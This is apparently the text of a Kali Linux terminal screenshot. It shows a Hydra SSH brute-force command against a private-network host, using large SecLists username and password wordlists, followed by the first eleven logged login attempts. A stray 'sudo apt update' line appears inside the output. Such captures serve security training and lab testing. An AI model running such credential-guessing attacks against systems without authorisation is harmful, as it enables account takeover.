 test_user@kali: ~
File Actions Edit View Help
┌──(test_user㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-
usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million
-passwords-1000000.txt 192.168.1.198 -t4 ssh
sudo apt update
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
 not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
4-11-08 05:56:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option
 -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 lo
gin tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.198:22/
[ATTEMPT] target 192.168.1.198 - login "info" - pass "123456" - 1
of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "password" -
2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "12345678" -
3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "qwerty" - 4
of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "123456789" -
 5 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "12345" - 6 o
f 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "1234" - 7 of
 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "111111" - 8
of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "1234567" - 9
 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "dragon" - 10
 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "123123" - 11
 of 8295455000000 [child 0] (0/0)